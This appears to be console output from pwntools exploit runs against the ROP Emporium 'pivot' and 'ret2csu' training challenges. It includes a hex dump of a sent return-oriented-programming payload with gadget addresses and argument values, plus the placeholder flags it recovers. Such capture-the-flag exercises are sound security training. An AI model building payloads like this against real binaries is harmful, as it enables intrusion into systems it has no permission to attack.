 /home/jitang/Desktop/exp1.py:39: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil(">")
[+] Receiving all data: Done (127B)
[*] Process './pivot' stopped with exit code 0 (pid 95128)
b' Thank you!\nfoothold_function(): Check out my .got.plt entry to gain a foothold into libpivot\nROPE{a_placeholder_32byte_flag!}\n'
[DEBUG] Received 0x8c bytes:
    b'ret2csu by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'Check out https://ropemporium.com/challenge/ret2csu.html for information on how to solve this challenge.\n'
    b'\n'
    b'> '
[DEBUG] Sent 0xb9 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  9a 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000030  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
    00000040  48 0e 60 00  00 00 00 00  ef be ad de  ef be ad de  │H·`·│····│····│····│
    00000050  be ba fe ca  be ba fe ca  0d f0 0d d0  0d f0 0d d0  │····│····│····│····│
    00000060  80 06 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    000000a0  a3 06 40 00  00 00 00 00  ef be ad de  ef be ad de  │··@·│····│····│····│
    000000b0  10 05 40 00  00 00 00 00  0a                        │··@·│····│·│
    000000b9
[*] Switching to interactive mode
[*] Process './ret2csu' stopped with exit code 0 (pid 102066)
[DEBUG] Received 0x2c bytes:
    b'Thank you!\n'
    b'ROPE{a_placeholder_32byte_flag!}\n'
Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$